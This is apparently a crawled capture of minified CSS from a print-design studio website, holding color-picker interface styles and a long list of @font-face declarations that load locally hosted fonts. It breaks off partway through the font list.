.text-danger{font-weight:bold}.smallColorPicker.ui-colorpicker,.smallColorPicker.ui-dialog.ui-colorpicker{max-width:300px}.smallColorPicker .ui-colorpicker-swatches{max-width:190px}.smallColorPicker .color-code-btn{width:auto}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches{position:relative;margin:10px}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:24px;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:10px;font-size:12px;padding:8px 0;position:absolute}.smallColorPicker .dropdown-menu .ui-select-search{width:100%}.smallColorPicker .colorcell{width:100%;height:auto}.smallColorPicker .selectize-dropdown.single{border-color:#b8b8b8;max-height:200px;overflow-y:auto;width:99%;margin:0}.smallColorPicker .selectize-dropdown.single li{padding:4px 10px}.pantonebox{width:15px;height:15px;float:left;margin-right:10px}.cpUsedColors .dropdown-menu{width:100%;padding-top:5px;border-bottom:1px solid #ccc}.cpUsedColors .dropdown-menu li{float:left;padding:3px 0}.cpUsedColors .dropdown-menu li label{font-size:11px;font-weight:normal;padding-right:5px}.cpUsedColors .dropdown-menu .colorcell{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset;-moz-box-shadow:0 0 1px #999 inset;border:1px solid #ddd}.color-find .showimage{cursor:pointer;width:25px}.color-find .btn-color-eyedropper{cursor:pointer;background:#efefef;border:1px solid #ccc;border-radius:50%;height:25px;width:25px;line-height:20px;text-align:center;margin:4px 4px 4px 8px;vertical-align:top}.cpEyedropOverlay{position:fixed;left:0px;top:0px;bottom:0px;right:0px;background-color:#fff;opacity:0;z-index:9999999;display:none;cursor:pointer}.cpEyedropOverlay.active{display:inline-block;cursor:url("[data-uri]"),auto}.cpEyedropColorinfo{display:inline-block;position:fixed;background:rgba(255,255,255,.9);border:1px solid #ccc;z-index:999999;padding:5px;line-height:20px;display:none;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.cpEyedropColorinfo .hovercolor{float:left;width:20px;height:20px;margin-right:5px;border:1px solid #ccc}.hovercolorText{display:inline-block;float:left;line-height:2}.cpUsedColors{display:inline-block;width:100%;float:left}@media all and (max-width: 1100px){.color-find .btn-color-eyedropper{display:none}}@media all and (max-width: 767px){.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{margin-top:0}.ui-colorpicker,.ui-dialog.ui-colorpicker{max-width:256px;overflow:hidden}.colorpicker-dropdown .dropdown-menu{width:254px;border:0px}.color-code-btn>li>a.btn{padding:5px}.color-code-btn{padding:0 5px 5px 2px}.color-code-btn>li>a:first-child{margin-right:5px}.newcolor{padding:5px;width:165px}.colorplate-rgb .radio label,.colorplate-rgb .checkbox label,.colorplate-cmyk .radio label,.colorplate-cmyk .checkbox label{padding:0px}.colorplate-rgb .radio,.colorplate-rgb .checkbox,.colorplate-cmyk .radio,.colorplate-cmyk .checkbox{margin:0px;min-height:inherit}.colorplate{width:100%}.colorplate-rgb,.colorplate-cmyk{width:50%}.colorplate-rgb .checkbox input{width:auto}.colorplate-rgb .col-xs-4{padding-right:5px}.colorplate-cmyk .col-xs-3{padding-right:5px}.colorplate-cmyk .col-xs-9{padding-left:0px}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:5px;float:left}.ui-colorpicker-cmyk-container{padding-right:0px;float:left;padding-left:3px}.ui-colorpicker-rgb-container{padding-right:5px;float:left;padding-left:10px}.ui-colorpicker-hex-container{padding-right:10px;float:left;padding-left:0px}.ui-colorpicker-bar-container{padding-top:0px}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.newcolor>li>a{min-width:45px}.color-find{width:100%}.ui-colorpicker-number{width:4em}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background-size:cover}.ui-colorpicker-map,.ui-colorpicker-map>*{width:215px;height:215px}.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:215px;margin-bottom:10px}.findColorTitle{display:inline-block;vertical-align:super}.color-find>li>a{padding-top:0}}.fixed-property{display:flex;max-width:53.75rem}.fixed-property .colorpicker-colors-row{align-items:unset;border-top:none}.fixed-property .colorcell{margin:0 .188rem .21rem 0;border-radius:.25rem}.fixed-property .color-find{padding:0;text-align:start}.fixed-property .ui-colorpicker-swatches{max-height:165px;max-width:360px}.fixed-property .color-code-btn{padding:0;text-align:center;width:100%;min-width:85px}.fixed-property .color-code-btn>li>a:first-child{text-decoration:none}.fixed-property .newcolor .btn:hover,.fixed-property .newcolor .btn:focus,.newcolor .btn:active{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.fixed-property .newcolor{padding:0 5px 5px 5px;margin-top:0 !important;max-width:90px}.fixed-property .newcolor .btn-link{white-space:normal;line-height:1.1}.fixed-property.ui-dialog .ui-dialog-content{box-shadow:none !important;border:0;overflow:visible;border-radius:0 0 .188rem .188rem;z-index:999;display:flex}.fixed-property .swatch-action-button{flex:0 0 5.5rem;max-width:5.5rem;white-space:break-spaces;background:#ebebeb;padding-top:.8rem}.fixed-property .swatch-action-button a{float:left;display:inline-block;padding:.3rem 0rem .3rem .5rem;color:#333;transition:.4s all ease;font-size:.8rem;font-family:"open_sans",sans-serif;font-weight:600;width:100%;max-width:100%;margin-left:.5rem;border-radius:5px 0px 0px 5px}.fixed-property .swatch-action-button a:hover,.fixed-property .swatch-action-button a:focus{color:var(--brand-primary)}.fixed-property .swatch-action-button a.active{background:#fff;color:#333}.fixed-property.ui-dialog .ui-colorpicker-preview-container .colorpicker-used-hex-colosr{display:flex;flex-direction:column;justify-content:space-between}.fixed-property .ui-colorpicker-hex-container{position:absolute;top:-2px;bottom:auto;height:auto !important;right:16%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab{right:43.5%;bottom:7%;top:auto}.fixed-property .studio-type-block-color-picker.ui-colorpicker-hex-container.ui-colorselector-tab{right:24%;bottom:5%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab .ui-colorpicker-hex-input{width:3.8rem;height:25px}.fixed-property .ui-colorpicker-bar-container{padding-top:.188rem;float:left}.fixed-property .hexcolorlabel{padding-right:.6rem}.fixed-property .ui-colorpicker-hex-input{border:1px solid #ddd;padding:.2rem .3rem;border-radius:.188rem;margin-right:0;width:3.8rem}.fixed-property .ui-colorpicker-ok.btn-primary{padding:0}.fixed-property .ui-colorpicker-preview-initial,.fixed-property .ui-colorpicker-preview-current{vertical-align:middle;width:1.25rem;cursor:auto;border:1px solid #dedede;border-radius:.25rem}.fixed-property .ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0;height:100%}.fixed-property.ui-colorpicker,.fixed-property.ui-dialog.ui-colorpicker{max-width:50rem}.fixed-property .ui-colorpicker-ok{color:#fff !important;padding:.5rem .75rem !important;line-height:1 !important;border:0 !important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:none}.fixed-property .ui-colorpicker-cancel{border-color:#ddd}.fixed-property .ui-colorpicker-number{border:1px solid #ddd !important;height:25px;border-radius:.175rem;margin-bottom:.4rem;padding:.3rem}.fixed-property .ui-colorpicker-cancel:hover,.ui-colorpicker-cancel:focus{background:#999;border-color:#999;color:#fff}.fixed-property .ui-colorpicker-swatches .btn-clear{margin:0 .188rem .21rem 0 !important;height:1.22rem;width:1.22rem;padding:0 !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:.175rem !important;border-color:red !important;border-radius:.25rem !important}.fixed-property .ui-colorpicker-padding-left{padding-right:1rem}.fixed-property .ui-colorpicker-padding-left.ui-colorpicker-cmyk-container{border-right:1px solid #ddd;margin-right:1rem}.fixed-property .ui-colorpicker-swatches .btn-clear .text-danger{font-size:1.15rem}.fixed-property .btn-block{width:100%;display:block;float:none}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches{position:relative;margin:.625rem}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:1.5rem;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:.625rem;font-size:.75rem;padding:.5rem 0;position:absolute}.fixed-property .btn-color-eyedropper{cursor:pointer}.fixed-property .btn-color-eyedropper i{font-size:16px}.fixed-property .cpUsedColors .dropdown-menu{padding:.313rem 0 0;max-width:6.875rem;width:6.875rem !important;border:0}.fixed-property .color-find .btn-color-eyedropper{margin:4px 4px 4px 0px}.fixed-property .cpUsedColors .dropdown-menu li{padding:0}.fixed-property .cpUsedColors .dropdown-menu li .colorcell{box-shadow:none}.fixed-property .cpUsedColors h5{font-size:12px}.fixed-property .color-find .btn-color-eyedropper{background:rgba(0,0,0,0);border:none;display:block;text-align:left}.fixed-property .cpUsedColors{order:2;margin-top:auto;min-width:115px}.fixed-property .cpUsedColors .dropdown-menu.ui-colorpicker-swatches{max-height:4.688rem;overflow:hidden;min-width:115px}.fixed-property .colorpicker-used-hex-colosr{border-left:1px solid #dedede;border-right:1px solid #dedede;padding:0 .5rem;margin:0 .6rem 0 0;min-width:115px}.photoprint-tool-open~.ui-colorpicker .ui-dialog-content{min-width:420px}.photoprint-tool-open~.ui-colorpicker,.photoprint-tool-open~.ui-dialog.ui-colorpicker{max-width:420px}.ui-colorpicker-map-128,.ui-colorpicker-bar-128,.ui-colorpicker-map-128>*,.ui-colorpicker-bar-128>*{height:128px !important}.fixPanel-gradientColorList{margin-top:auto;min-width:115px;max-width:115px;display:block;float:none;position:relative;bottom:0;clear:both}
/*# sourceMappingURL=studio_style.css.map */


--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/studio/Content/css/pdffonts.min.css?1695038478
body_size: 4603
content:
@font-face{font-family:Alegreya;src:url(../pdffonts/alegreya.eot);src:url(../pdffonts/alegreya.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya.woff2) format('woff2'),url(../pdffonts/alegreya.woff) format('woff'),url(../pdffonts/alegreya.ttf) format('truetype'),url(../pdffonts/alegreya.svg#Alegreya) format('svg')}@font-face{font-family:Alegreya_b;src:url(../pdffonts/alegreya_b.eot);src:url(../pdffonts/alegreya_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_b.woff2) format('woff2'),url(../pdffonts/alegreya_b.woff) format('woff'),url(../pdffonts/alegreya_b.ttf) format('truetype'),url(../pdffonts/alegreya_b.svg#Alegreya_b) format('svg')}@font-face{font-family:Alegreya_i;src:url(../pdffonts/alegreya_i.eot);src:url(../pdffonts/alegreya_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_i.woff2) format('woff2'),url(../pdffonts/alegreya_i.woff) format('woff'),url(../pdffonts/alegreya_i.ttf) format('truetype'),url(../pdffonts/alegreya_i.svg#Alegreya_i) format('svg')}@font-face{font-family:Alegreya_bi;src:url(../pdffonts/alegreya_bi.eot);src:url(../pdffonts/alegreya_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_bi.woff2) format('woff2'),url(../pdffonts/alegreya_bi.woff) format('woff'),url(../pdffonts/alegreya_bi.ttf) format('truetype'),url(../pdffonts/alegreya_bi.svg#Alegreya_bi) format('svg')}@font-face{font-family:Amaranth;src:url(../pdffonts/amaranth.eot);src:url(../pdffonts/amaranth.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth.woff2) format('woff2'),url(../pdffonts/amaranth.woff) format('woff'),url(../pdffonts/amaranth.ttf) format('truetype'),url(../pdffonts/amaranth.svg#Amaranth) format('svg')}@font-face{font-family:Amaranth_b;src:url(../pdffonts/amaranth_b.eot);src:url(../pdffonts/amaranth_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_b.woff2) format('woff2'),url(../pdffonts/amaranth_b.woff) format('woff'),url(../pdffonts/amaranth_b.ttf) format('truetype'),url(../pdffonts/amaranth_b.svg#Amaranth_b) format('svg')}@font-face{font-family:Amaranth_i;src:url(../pdffonts/amaranth_i.eot);src:url(../pdffonts/amaranth_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_i.woff2) format('woff2'),url(../pdffonts/amaranth_i.woff) format('woff'),url(../pdffonts/amaranth_i.ttf) format('truetype'),url(../pdffonts/amaranth_i.svg#Amaranth_i) format('svg')}@font-face{font-family:Amaranth_bi;src:url(../pdffonts/amaranth_bi.eot);src:url(../pdffonts/amaranth_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_bi.woff2) format('woff2'),url(../pdffonts/amaranth_bi.woff) format('woff'),url(../pdffonts/amaranth_bi.ttf) format('truetype'),url(../pdffonts/amaranth_bi.svg#Amaranth_bi) format('svg')}@font-face{font-family:Arapey;src:url(../pdffonts/arapey.eot);src:url(../pdffonts/arapey.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey.woff2) format('woff2'),url(../pdffonts/arapey.woff) format('woff'),url(../pdffonts/arapey.ttf) format('truetype'),url(../pdffonts/arapey.svg#Arapey) format('svg')}@font-face{font-family:Arapey_i;src:url(../pdffonts/arapey_i.eot);src:url(../pdffonts/arapey_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey_i.woff2) format('woff2'),url(../pdffonts/arapey_i.woff) format('woff'),url(../pdffonts/arapey_i.ttf) format('truetype'),url(../pdffonts/arapey_i.svg#Arapey_i) format('svg')}@font-face{font-family:ArchivoNarrow;src:url(../pdffonts/archivonarrow.eot);src:url(../pdffonts/archivonarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow.woff2) format('woff2'),url(../pdffonts/archivonarrow.woff) format('woff'),url(../pdffonts/archivonarrow.ttf) format('truetype'),url(../pdffonts/archivonarrow.svg#ArchivoNarrow) format('svg')}@font-face{font-family:ArchivoNarrow_b;src:url(../pdffonts/archivonarrow_b.eot);src:url(../pdffonts/archivonarrow_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_b.woff2) format('woff2'),url(../pdffonts/archivonarrow_b.woff) format('woff'),url(../pdffonts/archivonarrow_b.ttf) format('truetype'),url(../pdffonts/archivonarrow_b.svg#ArchivoNarrow_b) format('svg')}@font-face{font-family:ArchivoNarrow_i;src:url(../pdffonts/archivonarrow_i.eot);src:url(../pdffonts/archivonarrow_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_i.woff2) format('woff2'),url(../pdffonts/archivonarrow_i.woff) format('woff'),url(../pdffonts/archivonarrow_i.ttf) format('truetype'),url(../pdffonts/archivonarrow_i.svg#ArchivoNarrow_i) format('svg')}@font-face{font-family:ArchivoNarrow_bi;src:url(../pdffonts/archivonarrow_bi.eot);src:url(../pdffonts/archivonarrow_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_bi.woff2) format('woff2'),url(../pdffonts/archivonarrow_bi.woff) format('woff'),url(../pdffonts/archivonarrow_bi.ttf) format('truetype'),url(../pdffonts/archivonarrow_bi.svg#ArchivoNarrow_bi) format('svg')}@font-face{font-family:Arial;src:url(../pdffonts/arial.eot);src:url(../pdffonts/arial.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial.woff2) format('woff2'),url(../pdffonts/arial.woff) format('woff'),url(../pdffonts/arial.ttf) format('truetype'),url(../pdffonts/arial.svg#Arial) format('svg')}@font-face{font-family:Arial_b;src:url(../pdffonts/arial_b.eot);src:url(../pdffonts/arial_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_b.woff2) format('woff2'),url(../pdffonts/arial_b.woff) format('woff'),url(../pdffonts/arial_b.ttf) format('truetype'),url(../pdffonts/arial_b.svg#Arial_b) format('svg')}@font-face{font-family:Arial_i;src:url(../pdffonts/arial_i.eot);src:url(../pdffonts/arial_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_i.woff2) format('woff2'),url(../pdffonts/arial_i.woff) format('woff'),url(../pdffonts/arial_i.ttf) format('truetype'),url(../pdffonts/arial_i.svg#Arial_i) format('svg')}@font-face{font-family:Arial_bi;src:url(../pdffonts/arial_bi.eot);src:url(../pdffonts/arial_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_bi.woff2) format('woff2'),url(../pdffonts/arial_bi.woff) format('woff'),url(../pdffonts/arial_bi.ttf) format('truetype'),url(../pdffonts/arial_bi.svg#Arial_bi) format('svg')}@font-face{font-family:Arimo;src:url(../pdffonts/arimo.eot);src:url(../pdffonts/arimo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo.woff2) format('woff2'),url(../pdffonts/arimo.woff) format('woff'),url(../pdffonts/arimo.ttf) format('truetype'),url(../pdffonts/arimo.svg#Arimo) format('svg')}@font-face{font-family:Arimo_b;src:url(../pdffonts/arimo_b.eot);src:url(../pdffonts/arimo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_b.woff2) format('woff2'),url(../pdffonts/arimo_b.woff) format('woff'),url(../pdffonts/arimo_b.ttf) format('truetype'),url(../pdffonts/arimo_b.svg#Arimo_b) format('svg')}@font-face{font-family:Arimo_i;src:url(../pdffonts/arimo_i.eot);src:url(../pdffonts/arimo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_i.woff2) format('woff2'),url(../pdffonts/arimo_i.woff) format('woff'),url(../pdffonts/arimo_i.ttf) format('truetype'),url(../pdffonts/arimo_i.svg#Arimo_i) format('svg')}@font-face{font-family:Arimo_bi;src:url(../pdffonts/arimo_bi.eot);src:url(../pdffonts/arimo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_bi.woff2) format('woff2'),url(../pdffonts/arimo_bi.woff) format('woff'),url(../pdffonts/arimo_bi.ttf) format('truetype'),url(../pdffonts/arimo_bi.svg#Arimo_bi) format('svg')}@font-face{font-family:Arvo;src:url(../pdffonts/arvo.eot);src:url(../pdffonts/arvo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo.woff2) format('woff2'),url(../pdffonts/arvo.woff) format('woff'),url(../pdffonts/arvo.ttf) format('truetype'),url(../pdffonts/arvo.svg#Arvo) format('svg')}@font-face{font-family:Arvo_b;src:url(../pdffonts/arvo_b.eot);src:url(../pdffonts/arvo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_b.woff2) format('woff2'),url(../pdffonts/arvo_b.woff) format('woff'),url(../pdffonts/arvo_b.ttf) format('truetype'),url(../pdffonts/arvo_b.svg#Arvo_b) format('svg')}@font-face{font-family:Arvo_i;src:url(../pdffonts/arvo_i.eot);src:url(../pdffonts/arvo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_i.woff2) format('woff2'),url(../pdffonts/arvo_i.woff) format('woff'),url(../pdffonts/arvo_i.ttf) format('truetype'),url(../pdffonts/arvo_i.svg#Arvo_i) format('svg')}@font-face{font-family:Arvo_bi;src:url(../pdffonts/arvo_bi.eot);src:url(../pdffonts/arvo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_bi.woff2) format('woff2'),url(../pdffonts/arvo_bi.woff) format('woff'),url(../pdffonts/arvo_bi.ttf) format('truetype'),url(../pdffonts/arvo_bi.svg#Arvo_bi) format('svg')}@font-face{font-family:Asap;src:url(../pdffonts/asap.eot);src:url(../pdffonts/asap.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap.woff2) format('woff2'),url(../pdffonts/asap.woff) format('woff'),url(../pdffonts/asap.ttf) format('truetype'),url(../pdffonts/asap.svg#Asap) format('svg')}@font-face{font-family:Asap_b;src:url(../pdffonts/asap_b.eot);src:url(../pdffonts/asap_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_b.woff2) format('woff2'),url(../pdffonts/asap_b.woff) format('woff'),url(../pdffonts/asap_b.ttf) format('truetype'),url(../pdffonts/asap_b.svg#Asap_b) format('svg')}@font-face{font-family:Asap_i;src:url(../pdffonts/asap_i.eot);src:url(../pdffonts/asap_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_i.woff2) format('woff2'),url(../pdffonts/asap_i.woff) format('woff'),url(../pdffonts/asap_i.ttf) format('truetype'),url(../pdffonts/asap_i.svg#Asap_i) format('svg')}@font-face{font-family:Asap_bi;src:url(../pdffonts/asap_bi.eot);src:url(../pdffonts/asap_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_bi.woff2) format('woff2'),url(../pdffonts/asap_bi.woff) format('woff'),url(../pdffonts/asap_bi.ttf) format('truetype'),url(../pdffonts/asap_bi.svg#Asap_bi) format('svg')}@font-face{font-family:BenchNine;src:url(../pdffonts/benchnine.eot);src:url(../pdffonts/benchnine.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine.woff2) format('woff2'),url(../pdffonts/benchnine.woff) format('woff'),url(../pdffonts/benchnine.ttf) format('truetype'),url(../pdffonts/benchnine.svg#BenchNine) format('svg')}@font-face{font-family:BenchNine_b;src:url(../pdffonts/benchnine_b.eot);src:url(../pdffonts/benchnine_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine_b.woff2) format('woff2'),url(../pdffonts/benchnine_b.woff) format('woff'),url(../pdffonts/benchnine_b.ttf) format('truetype'),url(../pdffonts/benchnine_b.svg#BenchNine_b) format('svg')}@font-face{font-family:BlackOpsOne;src:url(../pdffonts/blackopsone.eot);src:url(../pdffonts/blackopsone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/blackopsone.woff2) format('woff2'),url(../pdffonts/blackopsone.woff) format('woff'),url(../pdffonts/blackopsone.ttf) format('truetype'),url(../pdffonts/blackopsone.svg#BlackOpsOne) format('svg')}@font-face{font-family:CaesarDressing;src:url(../pdffonts/caesardressing.eot);src:url(../pdffonts/caesardressing.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caesardressing.woff2) format('woff2'),url(../pdffonts/caesardressing.woff) format('woff'),url(../pdffonts/caesardressing.ttf) format('truetype'),url(../pdffonts/caesardressing.svg#CaesarDressing) format('svg')}@font-face{font-family:Cantarell;src:url(../pdffonts/cantarell.eot);src:url(../pdffonts/cantarell.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell.woff2) format('woff2'),url(../pdffonts/cantarell.woff) format('woff'),url(../pdffonts/cantarell.ttf) format('truetype'),url(../pdffonts/cantarell.svg#Cantarell) format('svg')}@font-face{font-family:Cantarell_b;src:url(../pdffonts/cantarell_b.eot);src:url(../pdffonts/cantarell_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell_b.woff2) format('woff2'),url(../pdffonts/cantarell_b.woff) format('woff'),url(../pdffonts/cantarell_b.ttf) format('truetype'),url(../pdffonts/cantarell_b.svg#Cantarell_b) format('svg')}@font-face{font-family:Caudex;src:url(../pdffonts/caudex.eot);src:url(../pdffonts/caudex.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex.woff2) format('woff2'),url(../pdffonts/caudex.woff) format('woff'),url(../pdffonts/caudex.ttf) format('truetype'),url(../pdffonts/caudex.svg#Caudex) format('svg')}@font-face{font-family:Caudex_b;src:url(../pdffonts/caudex_b.eot);src:url(../pdffonts/caudex_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_b.woff2) format('woff2'),url(../pdffonts/caudex_b.woff) format('woff'),url(../pdffonts/caudex_b.ttf) format('truetype'),url(../pdffonts/caudex_b.svg#Caudex_b) format('svg')}@font-face{font-family:Caudex_i;src:url(../pdffonts/caudex_i.eot);src:url(../pdffonts/caudex_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_i.woff2) format('woff2'),url(../pdffonts/caudex_i.woff) format('woff'),url(../pdffonts/caudex_i.ttf) format('truetype'),url(../pdffonts/caudex_i.svg#Caudex_i) format('svg')}@font-face{font-family:Caudex_bi;src:url(../pdffonts/caudex_bi.eot);src:url(../pdffonts/caudex_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_bi.woff2) format('woff2'),url(../pdffonts/caudex_bi.woff) format('woff'),url(../pdffonts/caudex_bi.ttf) format('truetype'),url(../pdffonts/caudex_bi.svg#Caudex_bi) format('svg')}@font-face{font-family:Chewy;src:url(../pdffonts/chewy.eot);src:url(../pdffonts/chewy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/chewy.woff2) format('woff2'),url(../pdffonts/chewy.woff) format('woff'),url(../pdffonts/chewy.ttf) format('truetype'),url(../pdffonts/chewy.svg#Chewy) format('svg')}@font-face{font-family:Cinzel;src:url(../pdffonts/cinzel.eot);src:url(../pdffonts/cinzel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel.woff2) format('woff2'),url(../pdffonts/cinzel.woff) format('woff'),url(../pdffonts/cinzel.ttf) format('truetype'),url(../pdffonts/cinzel.svg#Cinzel) format('svg')}@font-face{font-family:Cinzel_b;src:url(../pdffonts/cinzel_b.eot);src:url(../pdffonts/cinzel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel_b.woff2) format('woff2'),url(../pdffonts/cinzel_b.woff) format('woff'),url(../pdffonts/cinzel_b.ttf) format('truetype'),url(../pdffonts/cinzel_b.svg#Cinzel_b) format('svg')}@font-face{font-family:Courgette;src:url(../pdffonts/courgette.eot);src:url(../pdffonts/courgette.eot?#iefix) format('embedded-opentype'),url(../pdffonts/courgette.woff2) format('woff2'),url(../pdffonts/courgette.woff) format('woff'),url(../pdffonts/courgette.ttf) format('truetype'),url(../pdffonts/courgette.svg#Courgette) format('svg')}@font-face{font-family:Cuprum;src:url(../pdffonts/cuprum.eot);src:url(../pdffonts/cuprum.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum.woff2) format('woff2'),url(../pdffonts/cuprum.woff) format('woff'),url(../pdffonts/cuprum.ttf) format('truetype'),url(../pdffonts/cuprum.svg#Cuprum) format('svg')}@font-face{font-family:Cuprum_b;src:url(../pdffonts/cuprum_b.eot);src:url(../pdffonts/cuprum_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_b.woff2) format('woff2'),url(../pdffonts/cuprum_b.woff) format('woff'),url(../pdffonts/cuprum_b.ttf) format('truetype'),url(../pdffonts/cuprum_b.svg#Cuprum_b) format('svg')}@font-face{font-family:Cuprum_i;src:url(../pdffonts/cuprum_i.eot);src:url(../pdffonts/cuprum_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_i.woff2) format('woff2'),url(../pdffonts/cuprum_i.woff) format('woff'),url(../pdffonts/cuprum_i.ttf) format('truetype'),url(../pdffonts/cuprum_i.svg#Cuprum_i) format('svg')}@font-face{font-family:Cuprum_bi;src:url(../pdffonts/cuprum_bi.eot);src:url(../pdffonts/cuprum_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_bi.woff2) format('woff2'),url(../pdffonts/cuprum_bi.woff) format('woff'),url(../pdffonts/cuprum_bi.ttf) format('truetype'),url(../pdffonts/cuprum_bi.svg#Cuprum_bi) format('svg')}@font-face{font-family:Dancingscript;src:url(../pdffonts/dancingscript.eot);src:url(../pdffonts/dancingscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript.woff2) format('woff2'),url(../pdffonts/dancingscript.woff) format('woff'),url(../pdffonts/dancingscript.ttf) format('truetype'),url(../pdffonts/dancingscript.svg#Dancingscript) format('svg')}@font-face{font-family:Dancingscript_b;src:url(../pdffonts/dancingscript_b.eot);src:url(../pdffonts/dancingscript_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript_b.woff2) format('woff2'),url(../pdffonts/dancingscript_b.woff) format('woff'),url(../pdffonts/dancingscript_b.ttf) format('truetype'),url(../pdffonts/dancingscript_b.svg#Dancingscript_b) format('svg')}@font-face{font-family:Delius;src:url(../pdffonts/delius.eot);src:url(../pdffonts/delius.eot?#iefix) format('embedded-opentype'),url(../pdffonts/delius.woff2) format('woff2'),url(../pdffonts/delius.woff) format('woff'),url(../pdffonts/delius.ttf) format('truetype'),url(../pdffonts/delius.svg#Delius) format('svg')}@font-face{font-family:Diplomata;src:url(../pdffonts/diplomata.eot);src:url(../pdffonts/diplomata.eot?#iefix) format('embedded-opentype'),url(../pdffonts/diplomata.woff2) format('woff2'),url(../pdffonts/diplomata.woff) format('woff'),url(../pdffonts/diplomata.ttf) format('truetype'),url(../pdffonts/diplomata.svg#Diplomata) format('svg')}@font-face{font-family:Economica;src:url(../pdffonts/economica.eot);src:url(../pdffonts/economica.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica.woff2) format('woff2'),url(../pdffonts/economica.woff) format('woff'),url(../pdffonts/economica.ttf) format('truetype'),url(../pdffonts/economica.svg#Economica) format('svg')}@font-face{font-family:Economica_b;src:url(../pdffonts/economica_b.eot);src:url(../pdffonts/economica_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_b.woff2) format('woff2'),url(../pdffonts/economica_b.woff) format('woff'),url(../pdffonts/economica_b.ttf) format('truetype'),url(../pdffonts/economica_b.svg#Economica_b) format('svg')}@font-face{font-family:Economica_i;src:url(../pdffonts/economica_i.eot);src:url(../pdffonts/economica_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_i.woff2) format('woff2'),url(../pdffonts/economica_i.woff) format('woff'),url(../pdffonts/economica_i.ttf) format('truetype'),url(../pdffonts/economica_i.svg#Economica_i) 